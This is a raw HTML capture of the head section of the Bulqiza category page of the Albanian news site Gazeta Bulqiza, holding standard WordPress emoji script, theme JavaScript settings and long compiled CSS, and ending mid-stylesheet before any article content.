

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gazetabulqiza.com/category/kryesore/bulqiza/
body_size: 19458
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Bulqiza | Gazeta Bulqiza</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.gazetabulqiza.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.gazetabulqiza.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Gazeta Bulqiza &raquo; Feed" href="https://www.gazetabulqiza.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gazeta Bulqiza &raquo; Comments Feed" href="https://www.gazetabulqiza.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gazeta Bulqiza &raquo; Bulqiza Category Feed" href="https://www.gazetabulqiza.com/category/kryesore/bulqiza/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.gazetabulqiza.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.gazetabulqiza.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.gazetabulqiza.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto+Mono%3A400%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.gazetabulqiza.com/wp-content/themes/Newspaper/style.css?ver=9.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.gazetabulqiza.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://www.gazetabulqiza.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=489325fca4f12cbec6ded350cf173551' type='text/css' media='all' />
<script type='text/javascript' src='https://www.gazetabulqiza.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.gazetabulqiza.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.gazetabulqiza.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.gazetabulqiza.com/wp-json/wp/v2/categories/12" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.gazetabulqiza.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"098ce8c81e","wpRestUrl":"https:\/\/www.gazetabulqiza.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.gazetabulqiza.com\/wp-admin\/","wpRestNonce":"098ce8c81e","wpRestUrl":"https:\/\/www.gazetabulqiza.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.gazetabulqiza.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.8";
var td_get_template_directory_uri="https:\/\/www.gazetabulqiza.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#1e73be";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="eb04be763e";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #1e73be;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #1e73be transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #1e73be !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #1e73be;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #1e73be;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #1e73be !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
